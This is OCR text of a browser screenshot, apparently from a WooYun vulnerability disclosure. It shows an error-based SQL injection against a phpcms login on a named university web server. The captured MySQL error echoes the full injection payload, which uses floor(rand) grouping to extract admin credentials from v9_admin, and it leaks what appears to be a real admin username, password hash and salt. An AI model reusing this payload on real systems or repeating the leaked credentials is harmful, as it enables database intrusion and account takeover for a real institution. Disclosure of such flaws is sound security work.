 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://web5.s...ndex&a=login phpcms 登录 PHP用户管理中心 http://web5....VnGAdxVRcKQ http://127.0.0.1/uid.php 选项
web5.sdufe.edu.cn:8080/zb/index.php?m=member&c=index&a=login php PC 百度 <Ctrl+K>
MySQL Query : INSERT INTO `zsxxw`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`) VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from information_schema.tables group by a)b)),'','111','222','3333')#','2','10')
MySQL Error : Duplicate entry '1phpcms:842b12f6d5883b1e2129ad5a0687032f:S4JE3U' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '1phpcms:842b12f6d5883b1e2129ad5a0687032f:S4JE3U' for key 'group_key'
Need Help?
www.wooyun.org